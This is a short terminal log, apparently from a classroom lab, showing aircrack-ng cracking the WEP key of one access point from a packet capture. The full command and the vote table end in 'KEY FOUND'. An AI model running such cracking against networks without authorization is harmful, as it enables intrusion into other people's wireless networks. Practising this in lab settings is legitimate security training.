 Quitting aircrack-ng...
informatica@informatica-02:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 cap1.cap-01.cap
Reading packets, please wait...
Opening cap1.cap-01.cap
Read 95244 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:00] Tested 236 keys (got 24753 IVs)
KB depth byte(vote)
0 0/ 1 12(38144) F8(31744) F7(31232) 8B(30464) 22(29952) 6C(29952) B4(29952) 9C(29440) 3A(29184)
1 0/ 2 34(36096) 9D(34304) 75(32512) 7E(30976) 9E(30720) CA(29696) 17(29184) 54(29184) A5(29184)
2 0/ 9 56(33280) 02(33280) 5E(30976) 8A(30976) 04(30976) 36(30720) 69(30208) 20(30208) 72(29952)
3 0/ 1 78(38144) 6F(32512) 47(31488) 8A(30464) 6C(29952) 96(29696) B0(29696) 62(29184) 88(28928)
4 8/ 14 70(29440) 45(28672) 60(28672) 77(28672) 7F(28672) A4(28672) B3(28672) 2C(28416) 50(28160)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%